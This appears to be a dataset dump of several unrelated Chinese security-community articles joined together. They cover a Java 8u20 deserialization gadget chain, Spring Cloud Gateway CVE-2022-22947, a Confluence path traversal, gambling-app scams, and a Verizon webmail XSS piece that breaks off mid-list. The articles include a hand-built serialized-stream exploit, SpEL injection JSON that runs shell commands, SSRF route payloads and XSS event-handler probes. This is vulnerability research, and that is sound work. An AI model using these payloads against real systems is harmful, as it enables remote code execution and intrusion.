text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

**作者:天融信阿尔法实验室**

**原文链接:<https://mp.weixin.qq.com/s/TAjfHEJCvP-1yK2hUZlrbQ>**

## 一、前言

在`JDK7u21`中反序列化漏洞修补方式是在`AnnotationInvocationHandler`类对type属性做了校验,原来的payload就会执行失败,在8u20中使用`BeanContextSupport`类对这个修补方式进行了绕过。

## 二、Java序列化过程及数据分析

在8u20的POC中需要直接操作序列化文件结构,需要对Java序列化数据写入过程、数据结构和数据格式有所了解。

先看一段代码

import java.io.Serializable;

public class B implements Serializable {

public String name = "jack";

public int age = 100;

public B() {

}

}

import java.io.*;

public class A extends B implements Serializable {

private static final long serialVersionUID = 1L;

public String name = "tom";

public int age = 50;

public A() {

}

public static void main(String[] args) throws IOException {

A a = new A();

serialize(a, "./a.ser");

}

public static void serialize(Object object, String file) throws IOException {

File f = new File(file);

ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));

out.writeObject(object);

out.flush();

out.close();

}

}

运行A类main方法会生成a.ser文件,以16进制的方式打开看下a.ser文件内容

0000000 ac ed 00 05 73 72 00 01 41 00 00 00 00 00 00 00

0000010 01 02 00 02 49 00 03 61 67 65 4c 00 04 6e 61 6d

0000020 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53

0000030 74 72 69 6e 67 3b 78 72 00 01 42 bf 30 15 78 75

0000040 7d f1 2f 02 00 02 49 00 03 61 67 65 4c 00 04 6e

0000050 61 6d 65 71 00 7e 00 01 78 70 00 00 00 64 74 00

0000060 04 6a 61 63 6b 00 00 00 32 74 00 03 74 6f 6d

000006f

跟下ObjectOutputStream类,来一步步分析下这些代码的含义

java.io.ObjectOutputStream#writeStreamHeader 写入头信息

java.io.ObjectStreamConstants 看下具体值

`STREAM_MAGIC`

16进制的aced固定值,是这个流的魔数写入在文件的开始位置,可以理解成标识符,程序根据这几个字节的内容就可以确定该文件的类型。

`STREAM_VERSION` 这个是流的版本号,当前版本号是5。

在看下`out.writeObject(object)`是怎么写入数据的,会先解析class结构,然后判断是否实现了Serializable接口,然后执行`java.io.ObjectOutputStream#writeOrdinaryObject`方法

1426行写入`TC_OBJECT,`常量`TC_OBJECT`的值是`(byte)0x73`,1427行调用`writeClassDesc`方法,然后会调用到`java.io.ObjectOutputStream#writeNonProxyDesc`方法

`TC_CLASSDESC`的值是(byte)0x72,在调用`java.io.ObjectStreamClass#writeNonProxy`方法。

721行先写入对象的类名,然后写入`serialVersionUID`的值,看下`java.io.ObjectStreamClass#getSerialVersionUID`方法

默认使用对象的`serialVersionUID`值,如果对象`serialVersionUID`的值为空则会计算出一个`serialVersionUID`的值。

接着调用`out.writeByte(flags)`写入`classDescFlags`,可以看见上面判断了如果是实现了`serializable`则取常量`SC_SERIALIZABLE`

的0x02值。然后调用`out.writeShort(fields.length)`写入成员的长度。在调用`out.writeByte`和`out.writeUTF`方法写入属性的类型和名称。

然后调用`bout.writeByte(TC_ENDBLOCKDATA)`方法表示一个Java对象的描述结束。`TC_ENDBLOCKDATA`常量的值是(byte)0x78。在调用`writeClassDesc(desc.getSuperDesc(),

false)`写入父类的结构信息。

接着调用`writeSerialData(obj,

desc)`写入对象属性的值,调用`java.io.ObjectOutputStream#writeSerialData`

可以看见`slots`变量的值是父类在前面,这里会先写入的是父类的值。

`java.io.ObjectOutputStream#defaultWriteFields`

这里可以总结下,在序列化对象时,先序列化该对象类的信息和该类的成员属性,再序列化父类的类信息和成员属性,然后序列化对象数据信息时,先序列化父类的数据信息,再序列化子类的数据信息,两部分数据生成的顺序刚好相反。

分析Java序列化文件,使用`SerializationDumper`工具可以帮助我们理解,这里使用`SerializationDumper`查看这个序列化文件看下

STREAM_MAGIC - 0xac ed

STREAM_VERSION - 0x00 05

Contents

TC_OBJECT - 0x73

TC_CLASSDESC - 0x72

className

Length - 1 - 0x00 01

Value - A - 0x41

serialVersionUID - 0x00 00 00 00 00 00 00 01

newHandle 0x00 7e 00 00

classDescFlags - 0x02 - SC_SERIALIZABLE

fieldCount - 2 - 0x00 02

Fields

0:

Int - I - 0x49

fieldName

Length - 3 - 0x00 03

Value - age - 0x616765

1:

Object - L - 0x4c

fieldName

Length - 4 - 0x00 04

Value - name - 0x6e616d65

className1

TC_STRING - 0x74

newHandle 0x00 7e 00 01

Length - 18 - 0x00 12

Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b

classAnnotations

TC_ENDBLOCKDATA - 0x78

superClassDesc

TC_CLASSDESC - 0x72

className

Length - 1 - 0x00 01

Value - B - 0x42

serialVersionUID - 0xbf 30 15 78 75 7d f1 2f

newHandle 0x00 7e 00 02

classDescFlags - 0x02 - SC_SERIALIZABLE

fieldCount - 2 - 0x00 02

Fields

0:

Int - I - 0x49

fieldName

Length - 3 - 0x00 03

Value - age - 0x616765

1:

Object - L - 0x4c

fieldName

Length - 4 - 0x00 04

Value - name - 0x6e616d65

className1

TC_REFERENCE - 0x71

Handle - 8257537 - 0x00 7e 00 01

classAnnotations

TC_ENDBLOCKDATA - 0x78

superClassDesc

TC_NULL - 0x70

newHandle 0x00 7e 00 03

classdata

B

values

age

(int)100 - 0x00 00 00 64

name

(object)

TC_STRING - 0x74

newHandle 0x00 7e 00 04

Length - 4 - 0x00 04

Value - jack - 0x6a61636b

A

values

age

(int)50 - 0x00 00 00 32

name

(object)

TC_STRING - 0x74

newHandle 0x00 7e 00 05

Length - 3 - 0x00 03

Value - tom - 0x746f6d

## 三、漏洞分析及POC解读

8u20是基于7u21的绕过,不熟悉7u21的可以先看[这篇](https://mp.weixin.qq.com/s/qlg3IzyIc79GABSSUyt-OQ)文章了解下,看下7u21漏洞的修补方式。

`sun.reflect.annotation.AnnotationInvocationHandler#readObject`

private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {

var1.defaultReadObject();

AnnotationType var2 = null;

try {

var2 = AnnotationType.getInstance(this.type);

} catch (IllegalArgumentException var9) {

throw new InvalidObjectException("Non-annotation type in annotation serial stream");

}

...

在`AnnotationType.getInstance`方法里对this.type类型有判断,需要是annotation类型,原payload里面是`Templates`类型,所以这里会抛出错误。可以看到在readObject方法里面,是先执行`var1.defaultReadObject()`还原了对象,然后在进行验证,不符合类型则抛出异常。漏洞作者找到`java.beans.beancontext.BeanContextSupport`类对这里进行了绕过。

看下BeanContextSupport类

private synchronized void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {

synchronized(BeanContext.globalHierarchyLock) {

ois.defaultReadObject();

initialize();

bcsPreDeserializationHook(ois);

if (serializable > 0 && this.equals(getBeanContextPeer()))

readChildren(ois);

deserialize(ois, bcmListeners = new ArrayList(1));

}

}

public final void readChildren(ObjectInputStream ois) throws IOException, ClassNotFoundException {

int count = serializable;

while (count-- > 0) {

Object child = null;

BeanContextSupport.BCSChild bscc = null;

try {

child = ois.readObject();

bscc = (BeanContextSupport.BCSChild)ois.readObject();

} catch (IOException ioe) {

continue;

} catch (ClassNotFoundException cnfe) {

continue;

}

...

可以看到在`readChildren`方法中,在执行`ois.readObject()`时,这里try

catch了,但是没有把异常抛出来,程序会接着执行。如果这里可以把`AnnotationInvocationHandler`对象在`BeanContextSupport`类第二次writeObject的时候写入`AnnotationInvocationHandler`对象,这样反序列化时,即使`AnnotationInvocationHandler`对象

this.type的值为`Templates`类型也不会报错。

反序列化还有两点就是:

1. 反序列化时类中没有这个成员,依然会对这个成员进行反序列化操作,但是会抛弃掉这个成员。

2. 每一个新的对象都会分配一个newHandle的值,newHandle生成规则是从0x7e0000开始递增,如果后面出现相同的类型则会使用`TC_REFERENCE`结构,引用前面handle的值。

下面直接来看pwntester师傅提供的poc吧

...

new Object[]{

STREAM_MAGIC, STREAM_VERSION, // stream headers

// (1) LinkedHashSet

TC_OBJECT,

TC_CLASSDESC,

LinkedHashSet.class.getName(),

-2851667679971038690L,

(byte) 2, // flags

(short) 0, // field count

TC_ENDBLOCKDATA,

TC_CLASSDESC, // super class

HashSet.class.getName(),

-5024744406713321676L,

(byte) 3, // flags

(short) 0, // field count

TC_ENDBLOCKDATA,

TC_NULL, // no superclass

// Block data that will be read by HashSet.readObject()

// Used to configure the HashSet (capacity, loadFactor, size and items)

TC_BLOCKDATA,

(byte) 12,

(short) 0,

(short) 16, // capacity

(short) 16192, (short) 0, (short) 0, // loadFactor

(short) 2, // size

// (2) First item in LinkedHashSet

templates, // TemplatesImpl instance with malicious bytecode

// (3) Second item in LinkedHashSet

// Templates Proxy with AIH handler

TC_OBJECT,

TC_PROXYCLASSDESC, // proxy declaration

1, // one interface

Templates.class.getName(), // the interface implemented by the proxy

TC_ENDBLOCKDATA,

TC_CLASSDESC,

Proxy.class.getName(), // java.lang.Proxy class desc

-2222568056686623797L, // serialVersionUID

SC_SERIALIZABLE, // flags

(short) 2, // field count

(byte) 'L', "dummy", TC_STRING, "Ljava/lang/Object;", // dummy non-existent field

(byte) 'L', "h", TC_STRING, "Ljava/lang/reflect/InvocationHandler;", // h field

TC_ENDBLOCKDATA,

TC_NULL, // no superclass

// (3) Field values

// value for the dummy field <--- BeanContextSupport.

// this field does not actually exist in the Proxy class, so after deserialization this object is ignored.

// (4) BeanContextSupport

TC_OBJECT,

TC_CLASSDESC,

BeanContextSupport.class.getName(),

-4879613978649577204L, // serialVersionUID

(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),

(short) 1, // field count

(byte) 'I', "serializable", // serializable field, number of serializable children

TC_ENDBLOCKDATA,

TC_CLASSDESC, // super class

BeanContextChildSupport.class.getName(),

6328947014421475877L,

SC_SERIALIZABLE,

(short) 1, // field count

(byte) 'L', "beanContextChildPeer", TC_STRING, "Ljava/beans/beancontext/BeanContextChild;",

TC_ENDBLOCKDATA,

TC_NULL, // no superclass

// (4) Field values

// beanContextChildPeer must point back to this BeanContextSupport for BeanContextSupport.readObject to go into BeanContextSupport.readChildren()

TC_REFERENCE, baseWireHandle + 12,

// serializable: one serializable child

1,

// now we add an extra object that is not declared, but that will be read/consumed by readObject

// BeanContextSupport.readObject calls readChildren because we said we had one serializable child but it is not in the byte array

// so the call to child = ois.readObject() will deserialize next object in the stream: the AnnotationInvocationHandler

// At this point we enter the readObject of the aih that will throw an exception after deserializing its default objects

// (5) AIH that will be deserialized as part of the BeanContextSupport

TC_OBJECT,

TC_CLASSDESC,

"sun.reflect.annotation.AnnotationInvocationHandler",

6182022883658399397L, // serialVersionUID

(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),

(short) 2, // field count

(byte) 'L', "type", TC_STRING, "Ljava/lang/Class;", // type field

(byte) 'L', "memberValues", TC_STRING, "Ljava/util/Map;", // memberValues field

TC_ENDBLOCKDATA,

TC_NULL, // no superclass

// (5) Field Values

Templates.class, // type field value

map, // memberValues field value

// note: at this point normally the BeanContextSupport.readChildren would try to read the

// BCSChild; but because the deserialization of the AnnotationInvocationHandler above throws,

// we skip past that one into the catch block, and continue out of readChildren

// the exception takes us out of readChildren and into BeanContextSupport.readObject

// where there is a call to deserialize(ois, bcmListeners = new ArrayList(1));

// Within deserialize() there is an int read (0) and then it will read as many obejcts (0)

TC_BLOCKDATA,

(byte) 4, // block length

0, // no BeanContextSupport.bcmListenes

TC_ENDBLOCKDATA,

// (6) value for the Proxy.h field

TC_REFERENCE, baseWireHandle + offset + 16, // refer back to the AnnotationInvocationHandler

TC_ENDBLOCKDATA,

};

...

这里直接构造序列化的文件结构和数据,可以看到注释分为6个步骤:

1. 构造LinkedHashSet的结构信息

2. 写入payload中TemplatesImpl对象

3. 构造Templates Proxy的结构,这里定义了一个虚假的`dummy`成员,虚假成员也会进行反序列化操作,虽然会抛弃掉这个成员,但是也会生成一个newHandle的值。

4. 这里为了`BeanContextSupport`对象反序列化时能走到`readChildren`方法那,需要设置serializable要>0并且父类 `beanContextChildPeer`成员的值为当前对象。`BeanContextChildSupport`对象已经出现过了,这里直接进行`TC_REFERENCE`引用对应的`Handle`。

5. 前面分析过在`readChildren`方法中会再次进行`ois.readObject()`,这里把payload里面的`AnnotationInvocationHandler`对象写入即可。这里try catch住了,并没有抛出异常,虽然`dummy`是假属性依然会进行反序列化操作,目的就是完成反序列化操作生成newHandle值,用于后面直接进行引用。

6. 这里就是原`JDK7u21`里面的payload,把`AnnotationInvocationHandler`对象引用至前面的handle地址即可。

## 四、总结

JDK7u21和8u20这两个payload不依赖第三方的jar,只需要满足版本的JRE即可进行攻击,整条链也十分巧妙,在8u20中的几个trick也让我对Java序列化机制有了进一步的认识。

## 五、参考链接

1. <https://github.com/pwntester/JRE8u20_RCE_Gadget>

2. <https://www.anquanke.com/post/id/87270>

3. <https://www.freebuf.com/vuls/176672.html>

4. <https://xz.aliyun.com/t/7240#toc-3>

5. <https://blog.csdn.net/silentbalanceyh/article/details/8183849>

* * * | 社区文章 |

# Java安全-CVE-2022-22947漏洞分析

## Spring cloud Gateway

> Spring Cloud Gateway aims to provide a simple, yet effective way to route to

> APIs and provide cross cutting concerns to them such as: security,

> monitoring/metrics, and resiliency.

### 架构

> Clients make requests to Spring Cloud Gateway. If the Gateway Handler

> Mapping determines that a request matches a route, it is sent to the Gateway

> Web Handler. This handler runs the request through a filter chain that is

> specific to the request. The reason the filters are divided by the dotted

> line is that filters can run logic both before and after the proxy request

> is sent. All “pre” filter logic is executed. Then the proxy request is made.

> After the proxy request is made, the “post” filter logic is run.

客户端发起请求给网关,网关处理映射找到一个匹配的路由,然后发送该给网关的Web处理器,处理器会通过一条特定的Filter链来处理请求,最后会发出代理请求,Filter

不仅仅做出预过滤,代理请求发出后也会进行过滤。

### 自定义路由

<https://docs.spring.io/spring-cloud-gateway/docs/3.0.4/reference/html/#actuator-api>

如果配置了暴露Endpoint ,允许 jmx 或者web访问,则可以通过/gateway

接口与网关进行交互,但通常这些`actuator`接口在内网,或者springboot security 设置了内网的ip白名单,

需要存在一些未授权的访问。

### 配置中允许web访问api

### 网关允许的操作

### 增加一个路由

这里是官方提供的Demo,需要的数据里filters没有给,从架构上来看,filters是最主要的,可以通过此来应用filter给路由。

这也是造成漏洞主要原因。添加路由后需要 refresh。

网关的设定就是会向uri发起请求的,他的功能就是这样,按照他的demo,

可以发现路由请求时,会把原始的route一并交给服务器,并不能请求到任意的路径。

所以过滤器的作用就派上用场了。

### 内置的过滤器

<https://docs.spring.io/spring-cloud-gateway/docs/3.0.4/reference/html/#the-rewritepath-gatewayfilter-factory>

#### RewritePath

官方的说法是会执行一个正则的过滤,比如 /red/blue 其实会在请求时 设置为 /blue 这是我们想看到的。

稍微改造一下,

向`actuator/gateway/routes/red`post 如下json 数据

{

"predicates": [

{

"name": "Path",

"args": {

"_genkey_0": "/red/**"

}

}

],

"filters": [

{

"name": "RewritePath",

"args": {

"_genkey_0": "/red/?(?<path>.*)",

"_genkey_1": "/${path}"

}

}

],

"uri": "http://xxxx:1234",

"order": 0

}

然后 post `/actuator/gateway/refresh`

接着访问

那么 SSRF 就成功了。

当然 不仅仅只有这一个过滤器,类似的还有`StripPrefix` 和`SetPath`

进入正题,RCE。

## CVE-2022-22947

上面的SSRF其实是网关本身的功能就是这样,panda师傅也讲他类似 phpMyAdmin 的后台sql 注入,对味儿了。

网上的漏洞Payload

{

"id": "hacktest",

"filters": [{

"name": "AddResponseHeader",

"args": {

"name": "Result",

"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"

}

}],

"uri": "http://example.com"

}

看到是SPEL注入!直接全局 搜`**StandardEvaluationContext**`

`org.springframework.cloud.gateway.support.ShortcutConfigurable#getValue`

这是接口的一个静态方法,所有实现类都可以进行调用。

这个接口的名字`ShortCutConfigurable`,可以理解为快捷配置。

路由的定义本来是通过配置文件来完成的,程序提供动态路由的定义,程序重启后,动态路由便不存在了。

按照文档的某个样例作为配置文件来启动程序。

spring 和 tomcat 项目的配置中一般都是支持表达式的,在配置中使用是没有问题的且合理的。

程序启动时,配置中的路由会被加载,在`org.springframework.cloud.gateway.support.ShortcutConfigurable#getValue`打断点,直接就走到了。

并不是一个合法的spel表达式,所以没有取值,这里的变量其实使用另一种方式获取的。

前面说了,程序是支持动态路由的定义,是否也允许快捷配置的那一套,这样的话,predicates或者filters中的值如果是合法的Spel表达式,那么就会被评估。

{

"predicates":[

{

"name":"Path",

"args":{

"_genkey_0":"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"

}

}

],

"uri":"http://127.0.0.1:9999",

"order":0

}

然后post refresh 接口刷新,载入我们定义的路由,就会触发漏洞。

这是panda师傅的观点,但我认为此漏洞不在于`AddResponseHeaderGatewayFilterFactory`,而任何的Filter和predicates都会触发,在载入路由的时候(refresh

或者 程序启动时)。

## 参考

<https://www.cnpanda.net/sec/1159.html>

<https://docs.spring.io/spring-cloud-gateway/docs/current/reference/html/> | 社区文章 |

# 0x01 漏洞概述

> Confluence Server and Data Center had a path traversal vulnerability in the

> downloadallattachments resource. A remote attacker who has permission to add

> attachments to pages and / or blogs, or to create a new space or personal

> space, or who has 'Admin' permissions for a space, can exploit this path

> traversal vulnerability to write files to arbitrary locations which can lead

> to remote code execution on systems that run a vulnerable version of

> Confluence Server or Data Center.

根据官方文档的描述,我们大致能知道这是个需要权限的路径穿越的漏洞,并且可以将文件上传到任意路径。造成这个漏洞的关键点在于`DownloadAllAttachments`这个资源。在经过diff后,可以确定漏洞触发的关键点在于文件名的构造:

> 修复前

> 修复后

可以看到这里是对这里的`attachment.getFileName`所获取的文件名进行二次文件名获取。

# 0x02 漏洞分析

分析这个漏洞要从两个点入手:

* `DownloadAllAttachments`自身的处理流程

* 如何让文件名中包含`../`

在分析前我们应清楚哪里能调用`DownloadAllAttachments`,这样才方便调试。根据官方给出的临时修补措施,我们大致可以从附件管理的`Download

all attachments`这个地方入手:

## 2.1 DownloadAllAttachments处理流程

`DownloadAllAttachments`位于`com.atlassian.confluence.pages.actions.DownloadAllAttachmentsOnPageAction`,为了便于快速的解释这个漏洞,我用动态调试+静态分析的方法来进行说明。

我这里选取的是默认生成的`Lay out your page (step 6 of 9)`这个页面的下载全部附件进行测试的:

代码非常简单,分两部分来看:

可以看到在这里首先会将附件中的所有文件的基础信息置于一个数组中,然后对数组进行遍历,然后执行以下操作:

1. 根据文件名创建一个新的`File`对象(tmpFile)

2. 将文件内容写入输入流

3. 将`FileOutputStream`输出流指向`File`对象

4. 将输入流中的内容拷贝到`FileOutputStream`输出流中

这样就完成了将文件拷贝到另外一个位置的操作。

这里的`attachment.getFileName()`:

而title名就是文件名:

`getTempDirectoryForZipping()`:

是根据时间和随机数生成的一个目录,格式类似于`download2q1gP165938`,这里我们通过方法的名字就能看出这里是建立了一个创建一个zip的目录,这个目录在`confluence_home/temp/`

ok,知道了这些,继续向下看`DownloadAllAttachments`:

这里是完成将zip目录打包成zip文件的过程。

在进行文件复制的时候,我们注意到文件的路径是zip目录与文件名直接进行进行拼接生成的:

而这里就是整个目录穿越的关键,也就是说在生成zip文件前,如果附件列表中有文件的文件名是`../../xxx`的格式的话,就能进行目录穿越,在任意位置创建文件。

## 2.2 寻找利用链

默认情况下,我们是没有办法创建以`.`开头的文件的,如果想要上传一个文件名类似`../../xxx`的文件的话,最简单的思路是用burp中间改包,但是在这个例子中是不行的:

应该是进行了自动的过滤,这个方法行不通。我又注意到了在属性中好像能修改文件名:

但是也是不成功的:

就在我想要放弃的时候我尝试了一下编辑页面中的上传附件功能,竟然成功了:

在这里我点击`下载全部`,即可完成目录穿越:

我们来对比一下两种上传方式有什么不同。

### 直接上传(FileStorer)

直接上传这里是调用的`com.atlassian.confluence.pages.actions.beans.FileStorer`,关键点在:

在获取文件名时会对请求中的文件名进行处理:

会将文件名提取出来。

### 利用插件上传

在利用插件上传时用的是`drag-and-drop`这个插件在`com.atlasian.confluence.plugins.dragdrop.UploadAction`。

在处理请求时并未对请求中的文件名进行处理:

所以会保存我们恶意修改的文件名

至此该漏洞分析完毕。

# 0x03 构造POC

首先登陆后编辑附件数大于2个的页面,在页面中加入附件:

burp抓包修改上传文件的文件名:

在附件管理页面下载全部附件:

文件会生成到`/confluence_home/temp/zip文件名../../`目录中:

# 0x04 Reference

* <https://confluence.atlassian.com/doc/confluence-security-advisory-2019-04-17-968660855.html> | 社区文章 |

# 网络赌球怎么总输钱?揭底背后操盘的神秘“庄家”

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

欧洲杯正在如火如荼的进行中,而一些钓鱼网站大多通过短信、微信群、邮件、不良网站等形式传播扩散,引导用户到赌球网站/APP、或进群参赌。“提供每场比赛精准盘口,支持转账日结。”不少群里会放出每天比赛的盘口,用户可以根据需求来下单,球赛一结束,就可以马上结算。如此“便捷”的方式吸引了很多好赌人士。然而,一些不法网站或APP存在巨大风险,广大用户要时刻注意。

## 赌球APP乱象

一些赌球APP通过鼓励消费者注册充值、竞猜比赛“胜平负”等方式开奖获利外,有的APP还以“公司入款单笔10000元以上赠2.5%存款额”的方式来吸引用户进行大数额充值。

也有APP会有趣味小游戏,用户可以模拟体验赛事,也可自主创建球队并模拟雇佣球员,在赛季比赛赚取薪金。通常此类APP的危害体现在恶意吸费、扣费。

部分APP以足球新闻赛事报道为传播载体,内含竞猜、投注等活动,此类APP安装后主动获取的权限都较为敏感。在使用过程中也有潜在危害:

n恶意广告弹窗,点击关闭也后也会自动下载推广软件,造成流量损失。

n用户安装后,私自下载软件,窃取用户隐私信息,造成资费消耗。

n涉嫌网络赌博,包含违法违规内容。

## 赌球APP多为境外注册公司,监管难度大

赌球APP多为境外注册公司,监管上存在几点问题:

首先,赌球的庄家、开发者、运营者难以查获,往往不能根除赌球组织;

其次,在境外设置服务器,境内发展代理,按“大庄家”-“中庄家”-“小庄家”-“散户”的模式实行分层管理,不同层级的会员各自发展下线,提取不同比例的“返水”,导致赌博人群分散、赌资周转复杂、开发者与代理商之间的联系更加隐蔽;

另外,通过网络以及境外的方式也增加了监管人员的取证难度。

## 为什么参与网络博彩总会输钱?

博彩平台在后台设置利润率,控制平台盈利情况,以充大额资金送礼金的方式吸引用户在平台参与博彩,但最后用户输多赢少。不少赌球APP最后都会以“无法访问”、“无法提现”、“该彩种已停售”等各种理由告知用户无法继续使用。

## 博彩诈骗逃避监管和识别

从博彩诈骗的手法演变上看,博彩平台逐渐减少对QQ、微信等社交平台的依赖,呈现出利用小众聊天软件作为渠道进行诈骗的趋势,试图降低账号被封风险。同时不断增加对平台攻防的成本投入,不断更换服务器与域名解析,躲避安全厂商识别。

## 安全课堂

“赢的还想赢,输的想翻盘”。网络赌球不管输赢,最后的赢家永远是游戏的掌局者。用户应该通过正规渠道购彩,通过合理下注,获得竞彩的乐趣,权当消遣,千万别大量投注,以免万劫不复。 | 社区文章 |

# 【技术分享】Verizon的Webmail客户端存储型XSS漏洞

|

##### 译文声明

本文是翻译文章,文章来源:randywestergren.com

原文地址:<https://randywestergren.com/persistent-xss-verizons-webmail-client/>

译文仅供参考,具体内容表达以及含义原文为准。

****

翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)

预估稿费:160RMB(不服你也来投稿啊!)

投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿

**写在前面的话**

在此之前,我曾经专门写过一篇技术文章来详细讲解过[Verizon

Webmial客户端](https://mail.verizon.com/)的服务器端漏洞【[文章传送门](https://randywestergren.com/critical-vulnerability-compromising-verizon-email-accounts/)】。但是我最近又在这个客户端中发现了一些非常有意思的漏洞,这些漏洞将允许攻击者入侵目标用户的整个电子邮箱账号。因此,我打算在这篇文章中分析一下这两个存在于Verizon

Webmail客户端中的XSS漏洞和点击劫持漏洞。

**存储型XSS漏洞**

存储型 XSS 通常也叫做“持久型 XSS”,它与反射型 XSS 最大的区别就是攻击脚本能永久存储在目标服务器数据库或文件中。这种 XSS

具有很强的稳定性。比较常见的一个场景就是,恶意攻击者将包含有恶意 JavaScript

代码文章发表在热点博客或论坛,吸引大量的用户进行访问,所有访问该文章的用户,恶意代码都会在其客户端浏览器运行安装。

黑客把恶意的脚本保存在服务器端,所以这种 XSS 攻击就叫做“存储型 XSS”。相比于反射型 XSS,存储型 XSS

可以造成多种危害巨大的攻击。因为恶意攻击者只需要将恶意脚本保存在服务器端,就可以进行多次攻击。

**点击劫持**

点击劫持也被称为UI-覆盖攻击,它可以通过覆盖不可见的框架元素来误导目标用户去点击访问恶意内容。这种攻击利用了HTML中某些标签或元素的透明属性,虽然目标用户点击的是他所看到的内容,但其实他点击的是攻击者精心构建的另一个覆盖于原网页上的透明页面。点击劫持技术可以通过嵌入代码或者文本的形式出现,攻击者可以在用户毫不知情的情况下完成攻击,比如点击一个表面显示是“播放”某个视频的按钮,而实际上完成的操作却是将用户的社交网站个人信息改为“公开”状态。

**技术分析**

在开始分析之前,让我们先来看一看Webmail客户端所支持的HTML元素/属性。虽然还有很多其他更好的方法来识别这些网页属性,但是我打算生成了一个列表,并且将Webmail客户端中所有有效的HTML元素和每一个可能存在的属性都保存在里面。点击【[这里](https://gist.github.com/rwestergren/63e51daaf9cf64c44d0b20eca530433e)】获取完整的文件,下面给出的是一个简单的样本:

<figure onafterprint="console.log(244599)" onbeforeprint="console.log(309354)"

onbeforeunload="console.log(879813)" onerror="console.log(949564)" onhashchange="console.log(575242)"

onload="console.log(301053)" onmessage="console.log(976974)" onoffline="console.log(796090)"

ononline="console.log(432638)" onpagehide="console.log(504345)" onpageshow="console.log(696619)"

onpopstate="console.log(398418)" onresize="console.log(943097)" onstorage="console.log(882233)"

onunload="console.log(929443)" onblur="console.log(932104)" onchange="console.log(102339)"

oncontextmenu="console.log(761265)" onfocus="console.log(188946)" oninput="console.log(143653)"

oninvalid="console.log(304208)" onreset="console.log(318472)" onsearch="console.log(778420)"

onselect="console.log(942035)" onsubmit="console.log(603589)" onkeydown="console.log(650647)"

onkeypress="console.log(579383)" onkeyup="console.log(821763)" onclick="console.log(284098)"

ondblclick="console.log(477370)" ondrag="console.log(439095)" ondragend="console.log(546684)"

ondragenter="console.log(197257)" ondragleave="console.log(238440)" ondragover="console.log(783418)"

ondragstart="console.log(773843)" ondrop="console.log(436878)" onmousedown="console.log(153386)"

onmousemove="console.log(598217)" onmouseout="console.log(425628)" onmouseover="console.log(359441)"

onmouseup="console.log(687310)" onmousewheel="console.log(823824)" onscroll="console.log(175565)"

onwheel="console.log(595449)" oncopy="console.log(243603)" oncut="console.log(841770)"

onpaste="console.log(489332)" onabort="console.log(516667)" oncanplay="console.log(329437)"

oncanplaythrough="console.log(754238)" oncuechange="console.log(268702)"

ondurationchange="console.log(455721)" onemptied="console.log(923165)"

onended="console.log(330716)" onerror="console.log(382133)" onloadeddata="console.log(268470)"

onloadedmetadata="console.log(934963)" onloadstart="console.log(664605)"

onpause="console.log(957774)" onplay="console.log(750548)" onplaying="console.log(887438)"

onprogress="console.log(648208)" onratechange="console.log(742465)" onseeked="console.log(559902)"

onseeking="console.log(296937)" onstalled="console.log(613468)" onsuspend="console.log(651399)"

ontimeupdate="console.log(993291)" onvolumechange="console.log(508203)"

onwaiting="console.log(146149)" onerror="console.log(470459)" onshow="console.log(586099)"

ontoggle="console.log(739568)" accesskey="test3617" contenteditable="test3617"

contextmenu="test3617" data-nent="test3617" dir="test3617" draggable="test3617"

dropzone="test3617" hidden="test3617" id="test3617" spellcheck="test3617"

style="display:block" tabindex="test3617" title="test3617" translate="test3617">Test</figure>

<footer onafterprint="console.log(244599)" onbeforeprint="console.log(309354)"

onbeforeunload="console.log(879813)" onerror="console.log(949564)" onhashchange="console.log(575242)"

onload="console.log(301053)" onmessage="console.log(976974)" onoffline="console.log(796090)"

ononline="console.log(432638)" onpagehide="console.log(504345)" onpageshow="console.log(696619)"

onpopstate="console.log(398418)" onresize="console.log(943097)" onstorage="console.log(882233)"

onunload="console.log(929443)" onblur="console.log(932104)" onchange="console.log(102339)"

oncontextmenu="console.log(761265)" onfocus="console.log(188946)" oninput="console.log(143653)"

oninvalid="console.log(304208)" onreset="console.log(318472)" onsearch="console.log(778420)"

onselect="console.log(942035)" onsubmit="console.log(603589)" onkeydown="console.log(650647)"

onkeypress="console.log(579383)" onkeyup="console.log(821763)" onclick="console.log(284098)"

ondblclick="console.log(477370)" ondrag="console.log(439095)" ondragend="console.log(546684)"

ondragenter="console.log(197257)" ondragleave="console.log(238440)" ondragover="console.log(783418)"

ondragstart="console.log(773843)" ondrop="console.log(436878)" onmousedown="console.log(153386)"

onmousemove="console.log(598217)" onmouseout="console.log(425628)" onmouseover="console.log(359441)"

onmouseup="console.log(687310)" onmousewheel="console.log(823824)" onscroll="console.log(175565)"

onwheel="console.log(595449)" oncopy="console.log(243603)" oncut="console.log(841770)"

onpaste="console.log(489332)" onabort="console.log(516667)" oncanplay="console.log(329437)"

oncanplaythrough="console.log(754238)" oncuechange="console.log(268702)"

ondurationchange="console.log(455721)" onemptied="console.log(923165)"

onended="console.log(330716)" onerror="console.log(382133)" onloadeddata="console.log(268470)"

onloadedmetadata="console.log(934963)" onloadstart="console.log(664605)"

onpause="console.log(957774)" onplay="console.log(750548)" onplaying="console.log(887438)"

onprogress="console.log(648208)" onratechange="console.log(742465)" onseeked="console.log(559902)"

onseeking="console.log(296937)" onstalled="console.log(613468)" onsuspend="console.log(651399)"

ontimeupdate="console.log(993291)" onvolumechange="console.log(508203)"

onwaiting="console.log(146149)" onerror="console.log(470459)" onshow="console.log(586099)"

ontoggle="console.log(739568)" accesskey="test3617" contenteditable="test3617"

contextmenu="test3617" data-nent="test3617" dir="test3617" draggable="test3617"

